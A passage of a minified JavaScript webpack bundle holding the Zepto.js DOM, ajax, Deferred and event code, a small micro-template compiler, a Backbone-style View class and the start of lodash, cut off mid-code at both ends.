0<this.length&&O.matches(this[0],t)},not:function(e){var n,r=[];return $(e)&&e.call!==l?this.each(function(t){e.call(this,t)||r.push(this)}):(n="string"==typeof e?this.filter(e):X(e)&&$(e.item)?d.call(e):u(e),this.forEach(function(t){n.indexOf(t)<0&&r.push(t)})),u(r)},has:function(t){return this.filter(function(){return W(t)?u.contains(this,t):u(this).find(t).size()})},eq:function(t){return-1===t?this.slice(t):this.slice(t,+t+1)},first:function(){var t=this[0];return t&&!W(t)?t:u(t)},last:function(){var t=this[this.length-1];return t&&!W(t)?t:u(t)},find:function(t){var n=this,e=t?"object"==typeof t?u(t).filter(function(){var e=this;return i.some.call(n,function(t){return u.contains(t,e)})}):1==this.length?u(O.qsa(this[0],t)):this.map(function(){return O.qsa(this,t)}):u();return e},closest:function(n,r){var i=[],a="object"==typeof n&&u(n);return this.each(function(t,e){for(;e&&!(a?0<=a.indexOf(e):O.matches(e,n));)e=e!==r&&!z(e)&&e.parentNode;e&&i.indexOf(e)<0&&i.push(e)}),u(i)},parents:function(t){for(var e=[],n=this;0<n.length;)n=u.map(n,function(t){if((t=t.parentNode)&&!z(t)&&e.indexOf(t)<0)return e.push(t),t});return nt(e,t)},parent:function(t){return nt(n(this.pluck("parentNode")),t)},children:function(t){return nt(this.map(function(){return tt(this)}),t)},contents:function(){return this.map(function(){return this.contentDocument||d.call(this.childNodes)})},siblings:function(t){return nt(this.map(function(t,e){return c.call(tt(e.parentNode),function(t){return t!==e})}),t)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(e){return u.map(this,function(t){return t[e]})},show:function(){return this.each(function(){var t,e,n;"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=(t=this.nodeName,f[t]||(e=h.createElement(t),h.body.appendChild(e),n=getComputedStyle(e,"").getPropertyValue("display"),e.parentNode.removeChild(e),"none"==n&&(n="block"),f[t]=n),f[t]))})},replaceWith:function(t){return this.before(t).remove()},wrap:function(e){var n,r,i=$(e);return this[0]&&!i&&(n=u(e).get(0),r=n.parentNode||1<this.length),this.each(function(t){u(this).wrapAll(i?e.call(this,t):r?n.cloneNode(!0):n)})},wrapAll:function(t){if(this[0]){var e;for(u(this[0]).before(t=u(t));(e=t.children()).length;)t=e.first();u(t).append(this)}return this},wrapInner:function(r){var i=$(r);return this.each(function(t){var e=u(this),n=e.contents(),t=i?r.call(this,t):r;n.length?n.wrapAll(t):e.append(t)})},unwrap:function(){return this.parent().each(function(){u(this).replaceWith(u(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(e){return this.each(function(){var t=u(this);(e===l?"none"==t.css("display"):e)?t.show():t.hide()})},prev:function(t){return u(this.pluck("previousElementSibling")).filter(t||"*")},next:function(t){return u(this.pluck("nextElementSibling")).filter(t||"*")},html:function(n){return 0 in arguments?this.each(function(t){var e=this.innerHTML;u(this).empty().append(rt(this,n,t,e))}):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each(function(t){t=rt(this,e,t,this.textContent);this.textContent=null==t?"":""+t}):0 in this?this.pluck("textContent").join(""):null},attr:function(e,n){var t;return"string"!=typeof e||1 in arguments?this.each(function(t){if(1===this.nodeType)if(W(e))for(o in e)it(this,o,e[o]);else it(this,e,rt(this,n,t,this.getAttribute(e)))}):0 in this&&1==this[0].nodeType&&null!=(t=this[0].getAttribute(e))?t:l},removeAttr:function(t){return this.each(function(){1===this.nodeType&&t.split(" ").forEach(function(t){it(this,t)},this)})},prop:function(e,n){return e=P[e]||e,1 in arguments?this.each(function(t){this[e]=rt(this,n,t,this[e])}):this[0]&&this[0][e]},removeProp:function(t){return t=P[t]||t,this.each(function(){delete this[t]})},data:function(t,e){var n="data-"+t.replace(_,"-$1").toLowerCase(),n=1 in arguments?this.attr(n,e):this.attr(n);return null!==n?ot(n):l},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each(function(t){this.value=rt(this,e,t,this.value)})):this[0]&&(this[0].multiple?u(this[0]).find("option").filter(function(){return this.selected}).pluck("value"):this[0].value)},offset:function(r){if(r)return this.each(function(t){var e=u(this),n=rt(this,r,t,e.offset()),t=e.offsetParent().offset(),t={top:n.top-t.top,left:n.left-t.left};"static"==e.css("position")&&(t.position="relative"),e.css(t)});if(!this.length)return null;if(h.documentElement!==this[0]&&!u.contains(h.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(t,e){if(arguments.length<2){var n=this[0];if("string"==typeof t)return n?n.style[s(t)]||getComputedStyle(n,"").getPropertyValue(t):void 0;if(D(t)){if(!n)return;var r={},i=getComputedStyle(n,"");return u.each(t,function(t,e){r[e]=n.style[s(e)]||i.getPropertyValue(e)}),r}}var a="";if("string"==K(t))e||0===e?a=Z(t)+":"+Q(t,e):this.each(function(){this.style.removeProperty(Z(t))});else for(o in t)t[o]||0===t[o]?a+=Z(o)+":"+Q(o,t[o])+";":this.each(function(){this.style.removeProperty(Z(o))});return this.each(function(){this.style.cssText+=";"+a})},index:function(t){return t?this.indexOf(u(t)[0]):this.parent().children().indexOf(this[0])},hasClass:function(t){return!!t&&i.some.call(this,function(t){return this.test(at(t))},J(t))},addClass:function(n){return n?this.each(function(t){var e;"className"in this&&(r=[],e=at(this),rt(this,n,t,e).split(/\s+/g).forEach(function(t){u(this).hasClass(t)||r.push(t)},this),r.length&&at(this,e+(e?" ":"")+r.join(" ")))}):this},removeClass:function(e){return this.each(function(t){if("className"in this){if(e===l)return at(this,"");r=at(this),rt(this,e,t,r).split(/\s+/g).forEach(function(t){r=r.replace(J(t)," ")}),at(this,r.trim())}})},toggleClass:function(n,r){return n?this.each(function(t){var e=u(this);rt(this,n,t,at(this)).split(/\s+/g).forEach(function(t){(r===l?!e.hasClass(t):r)?e.addClass(t):e.removeClass(t)})}):this},scrollTop:function(t){if(this.length){var e="scrollTop"in this[0];return t===l?e?this[0].scrollTop:this[0].pageYOffset:this.each(e?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var e="scrollLeft"in this[0];return t===l?e?this[0].scrollLeft:this[0].pageXOffset:this.each(e?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var t=this[0],e=this.offsetParent(),n=this.offset(),r=b.test(e[0].nodeName)?{top:0,left:0}:e.offset();return n.top-=parseFloat(u(t).css("margin-top"))||0,n.left-=parseFloat(u(t).css("margin-left"))||0,r.top+=parseFloat(u(e[0]).css("border-top-width"))||0,r.left+=parseFloat(u(e[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||h.body;t&&!b.test(t.nodeName)&&"static"==u(t).css("position");)t=t.offsetParent;return t})}},u.fn.detach=u.fn.remove,["width","height"].forEach(function(r){var i=r.replace(/./,function(t){return t[0].toUpperCase()});u.fn[r]=function(e){var t,n=this[0];return e===l?H(n)?n["inner"+i]:z(n)?n.documentElement["scroll"+i]:(t=this.offset())&&t[r]:this.each(function(t){(n=u(this)).css(r,rt(this,e,t,n[r]()))})}}),["after","prepend","before","append"].forEach(function(e,o){var s=o%2;u.fn[e]=function(){var n,r,i=u.map(arguments,function(t){var e=[];return"array"==(n=K(t))?(t.forEach(function(t){return t.nodeType!==l?e.push(t):u.zepto.isZ(t)?e=e.concat(t.get()):void(e=e.concat(O.fragment(t)))}),e):"object"==n||null==t?t:O.fragment(t)}),a=1<this.length;return i.length<1?this:this.each(function(t,e){r=s?e:e.parentNode,e=0==o?e.nextSibling:1==o?e.firstChild:2==o?e:null;var n=u.contains(h.documentElement,r);i.forEach(function(t){if(a)t=t.cloneNode(!0);else if(!r)return u(t).remove();r.insertBefore(t,e),n&&function t(e,n){n(e);for(var r=0,i=e.childNodes.length;r<i;r++)t(e.childNodes[r],n)}(t,function(t){var e;null==t.nodeName||"SCRIPT"!==t.nodeName.toUpperCase()||t.type&&"text/javascript"!==t.type||t.src||(e=t.ownerDocument?t.ownerDocument.defaultView:window).eval.call(e,t.innerHTML)})})})},u.fn[s?e+"To":"insert"+(o?"Before":"After")]=function(t){return u(t)[e](this),this}}),O.Z.prototype=et.prototype=u.fn,O.uniq=n,O.deserializeValue=ot,u.zepto=O,u);function K(t){return null==t?String(t):L[R.call(t)]||"object"}function $(t){return"function"==K(t)}function H(t){return null!=t&&t==t.window}function z(t){return null!=t&&t.nodeType==t.DOCUMENT_NODE}function W(t){return"object"==K(t)}function q(t){return W(t)&&!H(t)&&Object.getPrototypeOf(t)==Object.prototype}function X(t){var e=!!t&&"length"in t&&t.length,n=u.type(t);return"function"!=n&&!H(t)&&("array"==n||0===e||"number"==typeof e&&0<e&&e-1 in t)}function Z(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function J(t){return t in p?p[t]:p[t]=new RegExp("(^|\\s)"+t+"(\\s|$)")}function Q(t,e){return"number"!=typeof e||g[Z(t)]?e:e+"px"}function tt(t){return"children"in t?d.call(t.children):u.map(t.childNodes,function(t){if(1==t.nodeType)return t})}function et(t,e){for(var n=t?t.length:0,r=0;r<n;r++)this[r]=t[r];this.length=n,this.selector=e||""}function nt(t,e){return null==e?u(t):u(t).filter(e)}function rt(t,e,n,r){return $(e)?e.call(t,n,r):e}function it(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function at(t,e){var n=t.className||"",r=n&&n.baseVal!==l;if(e===l)return r?n.baseVal:n;r?n.baseVal=e:t.className=e}function ot(e){try{return e&&("true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?u.parseJSON(e):e))}catch(t){return e}}function st(t){var a=[["resolve","done",I.Callbacks({once:1,memory:1}),"resolved"],["reject","fail",I.Callbacks({once:1,memory:1}),"rejected"],["notify","progress",I.Callbacks({memory:1})]],i="pending",o={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st(function(i){I.each(a,function(t,n){var r=I.isFunction(e[t])&&e[t];s[n[1]](function(){var t,e=r&&r.apply(this,arguments);e&&I.isFunction(e.promise)?e.promise().done(i.resolve).fail(i.reject).progress(i.notify):(t=this===o?i.promise():this,e=r?[e]:arguments,i[n[0]+"With"](t,e))})}),e=null}).promise()},promise:function(t){return null!=t?I.extend(t,o):o}},s={};return I.each(a,function(t,e){var n=e[2],r=e[3];o[e[1]]=n.add,r&&n.add(function(){i=r},a[1^t][2].disable,a[2][2].lock),s[e[0]]=function(){return s[e[0]+"With"](this===s?o:this,arguments),this},s[e[0]+"With"]=n.fireWith}),o.promise(s),t&&t.call(s,s),s}function lt(t){return((t=N(t)).width()||t.height())&&"none"!==t.css("display")}function ut(t,e){t=t.replace(/=#\]/g,'="#"]');var n,r,i=G.exec(t);return i&&i[2]in j&&(r=j[i[2]],n=i[3],t=i[1],n&&(i=Number(n),n=isNaN(i)?n.replace(/^["']|["']$/g,""):i)),e(t,r,n)}window.Zepto=k,void 0===window.$&&(window.$=k),function(h){var f,p,c=+new Date,g=window.document,s=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,y=/^(?:text|application)\/javascript/i,v=/^(?:text|application)\/xml/i,m="application/json",b="text/html",_=/^\s*$/,E=g.createElement("a");function T(t,e,n,r){if(t.global)return e=e||g,n=n,r=r,n=h.Event(n),h(e).trigger(n,r),!n.isDefaultPrevented()}function k(t,e){var n=e.context;if(!1===e.beforeSend.call(n,t,e)||!1===T(e,n,"ajaxBeforeSend",[t,e]))return!1;T(e,n,"ajaxSend",[t,e])}function w(t,e,n,r){var i=n.context,a="success";n.success.call(i,t,a,e),r&&r.resolveWith(i,[t,a,e]),T(n,i,"ajaxSuccess",[e,n,t]),o(a,e,n)}function A(t,e,n,r,i){var a=r.context;r.error.call(a,n,e,t),i&&i.rejectWith(a,[n,e,t]),T(r,a,"ajaxError",[n,r,t||e]),o(e,n,r)}function o(t,e,n){var r=n.context;n.complete.call(r,e,t),T(n,r,"ajaxComplete",[e,n]),(n=n).global&&!--h.active&&T(n,null,"ajaxStop")}function S(){}function L(t,e){return""==e?t:(t+"&"+e).replace(/[&?]{1,2}/,"?")}function l(t,e,n,r){return h.isFunction(e)&&(r=n,n=e,e=void 0),h.isFunction(n)||(r=n,n=void 0),{url:t,data:e,success:n,dataType:r}}E.href=window.location.href,h.active=0,h.ajaxJSONP=function(n,r){if(!("type"in n))return h.ajax(n);function t(t){h(s).triggerHandler("error",t||"abort")}var i,a,e=n.jsonpCallback,o=(h.isFunction(e)?e():e)||"Zepto"+c++,s=g.createElement("script"),l=window[o],u={abort:t};return r&&r.promise(u),h(s).on("load error",function(t,e){clearTimeout(a),h(s).off().remove(),"error"!=t.type&&i?w(i[0],u,n,r):A(null,e||"error",u,n,r),window[o]=l,i&&h.isFunction(l)&&l(i[0]),l=i=void 0}),!1===k(u,n)?t("abort"):(window[o]=function(){i=arguments},s.src=n.url.replace(/\?(.+)=\?/,"?$1="+o),g.head.appendChild(s),0<n.timeout&&(a=setTimeout(function(){t("timeout")},n.timeout))),u},h.ajaxSettings={type:"GET",beforeSend:S,success:S,error:S,complete:S,context:null,global:!0,xhr:function(){return new window.XMLHttpRequest},accepts:{script:"text/javascript, application/javascript, application/x-javascript",json:m,xml:"application/xml, text/xml",html:b,text:"text/plain"},crossDomain:!1,timeout:0,processData:!0,cache:!0,dataFilter:S},h.ajax=function(t){var e,r=h.extend({},t||{}),i=h.Deferred&&h.Deferred();for(f in h.ajaxSettings)void 0===r[f]&&(r[f]=h.ajaxSettings[f]);(e=r).global&&0==h.active++&&T(e,null,"ajaxStart"),r.crossDomain||((n=g.createElement("a")).href=r.url,n.href=n.href,r.crossDomain=E.protocol+"//"+E.host!=n.protocol+"//"+n.host),r.url||(r.url=window.location.toString()),-1<(n=r.url.indexOf("#"))&&(r.url=r.url.slice(0,n)),(n=r).processData&&n.data&&"string"!=h.type(n.data)&&(n.data=h.param(n.data,n.traditional)),!n.data||n.type&&"GET"!=n.type.toUpperCase()&&"jsonp"!=n.dataType||(n.url=L(n.url,n.data),n.data=void 0);var a=r.dataType,n=/\?.+=\?/.test(r.url);if(n&&(a="jsonp"),!1!==r.cache&&(t&&!0===t.cache||"script"!=a&&"jsonp"!=a)||(r.url=L(r.url,"_="+Date.now())),"jsonp"==a)return n||(r.url=L(r.url,r.jsonp?r.jsonp+"=?":!1===r.jsonp?"":"callback=?")),h.ajaxJSONP(r,i);function o(t,e){l[t.toLowerCase()]=[t,e]}var s,n=r.accepts[a],l={},u=/^([\w-]+:)\/\//.test(r.url)?RegExp.$1:window.location.protocol,c=r.xhr(),d=c.setRequestHeader;if(i&&i.promise(c),r.crossDomain||o("X-Requested-With","XMLHttpRequest"),o("Accept",n||"*/*"),(n=r.mimeType||n)&&(-1<n.indexOf(",")&&(n=n.split(",",2)[0]),c.overrideMimeType&&c.overrideMimeType(n)),(r.contentType||!1!==r.contentType&&r.data&&"GET"!=r.type.toUpperCase())&&o("Content-Type",r.contentType||"application/x-www-form-urlencoded"),r.headers)for(p in r.headers)o(p,r.headers[p]);if(c.setRequestHeader=o,!(c.onreadystatechange=function(){if(4==c.readyState){c.onreadystatechange=S,clearTimeout(s);var t,e=!1;if(200<=c.status&&c.status<300||304==c.status||0==c.status&&"file:"==u){if(a=a||((n=(n=r.mimeType||c.getResponseHeader("content-type"))&&n.split(";",2)[0])&&(n==b?"html":n==m?"json":y.test(n)?"script":v.test(n)&&"xml")||"text"),"arraybuffer"==c.responseType||"blob"==c.responseType)t=c.response;else{t=c.responseText;try{t=function(t,e,n){if(n.dataFilter==S)return t;var r=n.context;return n.dataFilter.call(r,t,e)}(t,a,r),"script"==a?(0,eval)(t):"xml"==a?t=c.responseXML:"json"==a&&(t=_.test(t)?null:h.parseJSON(t))}catch(t){e=t}if(e)return A(e,"parsererror",c,r,i)}w(t,c,r,i)}else A(c.statusText||null,c.status?"error":"abort",c,r,i)}var n})===k(c,r))return c.abort(),A(null,"abort",c,r,i),c;n=!("async"in r)||r.async;if(c.open(r.type,r.url,n,r.username,r.password),r.xhrFields)for(p in r.xhrFields)c[p]=r.xhrFields[p];for(p in l)d.apply(c,l[p]);return 0<r.timeout&&(s=setTimeout(function(){c.onreadystatechange=S,c.abort(),A(null,"timeout",c,r,i)},r.timeout)),c.send(r.data||null),c},h.get=function(){return h.ajax(l.apply(null,arguments))},h.post=function(){var t=l.apply(null,arguments);return t.type="POST",h.ajax(t)},h.getJSON=function(){var t=l.apply(null,arguments);return t.dataType="json",h.ajax(t)},h.fn.load=function(t,e,n){if(!this.length)return this;var r,i=this,a=t.split(/\s/),n=l(t,e,n),o=n.success;return 1<a.length&&(n.url=a[0],r=a[1]),n.success=function(t){i.html(r?h("<div>").html(t.replace(s,"")).find(r):t),o&&o.apply(i,arguments)},h.ajax(n),this};var r=encodeURIComponent;h.param=function(t,e){var n=[];return n.add=function(t,e){null==(e=h.isFunction(e)?e():e)&&(e=""),this.push(r(t)+"="+r(e))},function n(r,t,i,a){var o,s=h.isArray(t),l=h.isPlainObject(t);h.each(t,function(t,e){o=h.type(e),a&&(t=i?a:a+"["+(l||"object"==o||"array"==o?t:"")+"]"),!a&&s?r.add(e.name,e.value):"array"==o||!i&&"object"==o?n(r,e,i,t):r.add(t,e)})}(n,t,e),n.join("&").replace(/%20/g,"+")}}(k),(x=k).Callbacks=function(r){r=x.extend({},r);var e,n,i,a,o,s,l=[],u=!r.once&&[],c=function(t){for(e=r.memory&&t,n=!0,s=a||0,a=0,o=l.length,i=!0;l&&s<o;++s)if(!1===l[s].apply(t[0],t[1])&&r.stopOnFalse){e=!1;break}i=!1,l&&(u?u.length&&c(u.shift()):e?l.length=0:d.disable())},d={add:function(){var t,n;return l&&(t=l.length,(n=function(t){x.each(t,function(t,e){"function"==typeof e?r.unique&&d.has(e)||l.push(e):e&&e.length&&"string"!=typeof e&&n(e)})})(arguments),i?o=l.length:e&&(a=t,c(e))),this},remove:function(){return l&&x.each(arguments,function(t,e){for(var n;-1<(n=x.inArray(e,l,n));)l.splice(n,1),i&&(n<=o&&--o,n<=s&&--s)}),this},has:function(t){return!(!l||!(t?-1<x.inArray(t,l):l.length))},empty:function(){return o=l.length=0,this},disable:function(){return l=u=e=void 0,this},disabled:function(){return!l},lock:function(){return u=void 0,e||d.disable(),this},locked:function(){return!u},fireWith:function(t,e){return!l||n&&!u||(e=[t,(e=e||[]).slice?e.slice():e],i?u.push(e):c(e)),this},fire:function(){return d.fireWith(this,arguments)},fired:function(){return!!n}};return d},I=k,M=Array.prototype.slice,I.when=function(t){function e(e,n,r){return function(t){n[e]=this,r[e]=1<arguments.length?M.call(arguments):t,r===i?u.notifyWith(n,r):--l||u.resolveWith(n,r)}}var i,n,r,a=M.call(arguments),o=a.length,s=0,l=1!==o||t&&I.isFunction(t.promise)?o:0,u=1===l?t:st();if(1<o)for(i=new Array(o),n=new Array(o),r=new Array(o);s<o;++s)a[s]&&I.isFunction(a[s].promise)?a[s].promise().done(e(s,r,a)).fail(u.reject).progress(e(s,n,i)):--l;return l||u.resolveWith(r,a),u.promise()},I.Deferred=st,function(c){function u(t){return"string"==typeof t}var d,e=1,h=Array.prototype.slice,f=c.isFunction,p={},a={},n="onfocusin"in window,r={focus:"focusin",blur:"focusout"},g={mouseenter:"mouseover",mouseleave:"mouseout"};function y(t){return t._zid||(t._zid=e++)}function o(t,e,n,r){var i,a;return(e=v(e)).ns&&(a=e.ns,i=new RegExp("(?:^| )"+a.replace(" "," .* ?")+"(?: |$)")),(p[y(t)]||[]).filter(function(t){return t&&(!e.e||t.e==e.e)&&(!e.ns||i.test(t.ns))&&(!n||y(t.fn)===y(n))&&(!r||t.sel==r)})}function v(t){t=(""+t).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function m(t,e){return t.del&&!n&&t.e in r||!!e}function b(t){return g[t]||n&&r[t]||t}function _(i,t,e,a,o,s,l){var n=y(i),u=p[n]||(p[n]=[]);t.split(/\s/).forEach(function(t){if("ready"==t)return c(document).ready(e);var n=v(t);n.fn=e,n.sel=o,n.e in g&&(e=function(t){var e=t.relatedTarget;if(!e||e!==this&&!c.contains(this,e))return n.fn.apply(this,arguments)});var r=(n.del=s)||e;n.proxy=function(t){if(!(t=k(t)).isImmediatePropagationStopped()){t.data=a;var e=r.apply(i,t._args==d?[t]:[t].concat(t._args));return!1===e&&(t.preventDefault(),t.stopPropagation()),e}},n.i=u.length,u.push(n),"addEventListener"in i&&i.addEventListener(b(n.e),n.proxy,m(n,l))})}function E(e,t,n,r,i){var a=y(e);(t||"").split(/\s/).forEach(function(t){o(e,t,n,r).forEach(function(t){delete p[a][t.i],"removeEventListener"in e&&e.removeEventListener(b(t.e),t.proxy,m(t,i))})})}a.click=a.mousedown=a.mouseup=a.mousemove="MouseEvents",c.event={add:_,remove:E},c.proxy=function(t,e){var n=2 in arguments&&h.call(arguments,2);if(f(t)){function r(){return t.apply(e,n?n.concat(h.call(arguments)):arguments)}return r._zid=y(t),r}if(u(e))return n?(n.unshift(t[e],t),c.proxy.apply(null,n)):c.proxy(t[e],t);throw new TypeError("expected function")},c.fn.bind=function(t,e,n){return this.on(t,e,n)},c.fn.unbind=function(t,e){return this.off(t,e)},c.fn.one=function(t,e,n,r){return this.on(t,e,n,r,1)};var s=function(){return!0},T=function(){return!1},i=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,t={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(r,i){return!i&&r.isDefaultPrevented||(i=i||r,c.each(t,function(t,e){var n=i[t];r[t]=function(){return this[e]=s,n&&n.apply(i,arguments)},r[e]=T}),r.timeStamp||(r.timeStamp=Date.now()),(i.defaultPrevented!==d?i.defaultPrevented:"returnValue"in i?!1===i.returnValue:i.getPreventDefault&&i.getPreventDefault())&&(r.isDefaultPrevented=s)),r}function w(t){var e,n={originalEvent:t};for(e in t)i.test(e)||t[e]===d||(n[e]=t[e]);return k(n,t)}c.fn.delegate=function(t,e,n){return this.on(e,t,n)},c.fn.undelegate=function(t,e,n){return this.off(e,t,n)},c.fn.live=function(t,e){return c(document.body).delegate(this.selector,t,e),this},c.fn.die=function(t,e){return c(document.body).undelegate(this.selector,t,e),this},c.fn.on=function(e,i,n,a,o){var s,l,r=this;return e&&!u(e)?(c.each(e,function(t,e){r.on(t,i,n,e,o)}),r):(u(i)||f(a)||!1===a||(a=n,n=i,i=d),a!==d&&!1!==n||(a=n,n=d),!1===a&&(a=T),r.each(function(t,r){o&&(s=function(t){return E(r,t.type,a),a.apply(this,arguments)}),_(r,e,a,n,i,(l=i?function(t){var e,n=c(t.target).closest(i,r).get(0);if(n&&n!==r)return e=c.extend(w(t),{currentTarget:n,liveFired:r}),(s||a).apply(n,[e].concat(h.call(arguments,1)))}:l)||s)}))},c.fn.off=function(t,n,e){var r=this;return t&&!u(t)?(c.each(t,function(t,e){r.off(t,n,e)}),r):(u(n)||f(e)||!1===e||(e=n,n=d),!1===e&&(e=T),r.each(function(){E(this,t,e,n)}))},c.fn.trigger=function(t,e){return(t=u(t)||c.isPlainObject(t)?c.Event(t):k(t))._args=e,this.each(function(){t.type in r&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):c(this).triggerHandler(t,e)})},c.fn.triggerHandler=function(n,r){var i,a;return this.each(function(t,e){(i=w(u(n)?c.Event(n):n))._args=r,i.target=e,c.each(o(e,n.type||n),function(t,e){if(a=e.proxy(i),i.isImmediatePropagationStopped())return!1})}),a},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(e){c.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}}),c.Event=function(t,e){u(t)||(t=(e=t).type);var n=document.createEvent(a[t]||"Events"),r=!0;if(e)for(var i in e)"bubbles"==i?r=!!e[i]:n[i]=e[i];return n.initEvent(t,r,!0),k(n)}}(k),function(){try{getComputedStyle(void 0)}catch(t){var n=getComputedStyle;window.getComputedStyle=function(t,e){try{return n(t,e)}catch(t){return null}}}}(),F=(N=k).zepto,B=F.qsa,U=F.matches,j=N.expr[":"]={visible:function(){if(lt(this))return this},hidden:function(){if(!lt(this))return this},selected:function(){if(this.selected)return this},checked:function(){if(this.checked)return this},parent:function(){return this.parentNode},first:function(t){if(0===t)return this},last:function(t,e){if(t===e.length-1)return this},eq:function(t,e,n){if(t===n)return this},contains:function(t,e,n){if(-1<N(this).text().indexOf(n))return this},has:function(t,e,n){if(F.qsa(this,n).length)return this}},G=new RegExp("(.*):(\\w+)(?:\\(([^)]+)\\))?$\\s*"),Y=/^\s*>/,V="Zepto"+ +new Date,F.qsa=function(a,o){return ut(o,function(t,n,r){try{var e;!t&&n?t="*":Y.test(t)&&(e=N(a).addClass(V),t="."+V+" "+t);var i=B(a,t)}catch(t){throw console.error("error performing selector: %o",o),t}finally{e&&e.removeClass(V)}return n?F.uniq(N.map(i,function(t,e){return n.call(t,e,i,r)})):i})},F.matches=function(r,t){return ut(t,function(t,e,n){return(!t||U(r,t))&&(!e||e.call(r,null,n)===r)})},t.exports=k},function(t,e){"use strict";function r(t){return null===t?"":(""+t).replace(o,function(t){return a[t]})}function n(a,t){var e,n=new RegExp([(i.escape||l).source,(i.interpolate||l).source,(i.evaluate||l).source].join("|")+"|$","g"),o=0,s="__p+='";a.replace(n,function(t,e,n,r,i){return s+=a.slice(o,i).replace(c,function(t){return"\\"+u[t]}),e&&(s+="'+\n((__t=("+e+"))==null?'':escapeExpr(__t))+\n'"),n&&(s+="'+\n((__t=("+n+"))==null?'':__t)+\n'"),r&&(s+="';\n"+r+"\n__p+='"),o=i+t.length,t}),s+="';\n",s="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+(s=!i.variable?"with(obj||{}){\n"+s+"}\n":s)+"return __p;\n//# sourceURL=/microtemplates/source["+d+++"]";try{e=new Function(i.variable||"obj","escapeExpr",s)}catch(t){throw t.source=s,t}return t?e(t,r):((t=function(t){return e.call(this,t,r)}).source="function("+(i.variable||"obj")+"){\n"+s+"}",t)}var i={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},l=/(.)^/,u={"'":"'","\\":"\\","\r":"r","\n":"n","\t":"t","\u2028":"u2028","\u2029":"u2029"},c=/\\|'|\r|\n|\t|\u2028|\u2029/g,a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;"},o=new RegExp("[&<>\"']","g"),d=0;n.settings=i,t.exports=n},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=l(n(16)),s=l(n(19)),n=l(n(4));function l(t){return t&&t.__esModule?t:{default:t}}var u,c=/^(\S+)\s*(.*)$/,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(d,u=n.default),r(d,[{key:"tagName",get:function(){return"div"}},{key:"events",get:function(){return{}}},{key:"attributes",get:function(){return{}}}]),d.prototype.$=function(t){return this.$el.find(t)},d.prototype.render=function(){return this},d.prototype.remove=function(){return this.$el.remove(),this.stopListening(),this.undelegateEvents(),this},d.prototype.setElement=function(t,e){return this.$el&&this.undelegateEvents(),this.$el=t instanceof o.default?t:(0,o.default)(t),this.el=this.$el[0],!1!==e&&this.delegateEvents(),this},d.prototype.delegateEvents=function(t){if(!(t=t||(0,s.default)(this,"events")))return this;for(var e in this.undelegateEvents(),t){var n,r,i=t[e];(i=i&&i.constructor!==Function?this[t[e]]:i)&&(n=(r=e.match(c))[1],r=r[2],n+=".delegateEvents"+this.cid,""===r?this.$el.on(n,i.bind(this)):this.$el.on(n,r,i.bind(this)))}return this},d.prototype.undelegateEvents=function(){return this.$el.off(".delegateEvents"+this.cid),this},d.prototype._ensureElement=function(){var t;this.el?this.setElement((0,s.default)(this,"el"),!1):(t=o.default.extend({},(0,s.default)(this,"attributes")),this.id&&(t.id=(0,s.default)(this,"id")),this.className&&(t.class=(0,s.default)(this,"className")),t=(0,o.default)("<"+(0,s.default)(this,"tagName")+">").attr(t),this.setElement(t,!1))},d);function d(t){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.call(this,t));return t.cid=(0,a.uniqueId)("c"),t._ensureElement(),t.delegateEvents(),t}e.default=r,t.exports=e.default},function(U,t){(function(t){var e="Expected a function",r="__lodash_hash_undefined__",s=1/0,n="[object Function]",i="[object GeneratorFunction]",a="[object 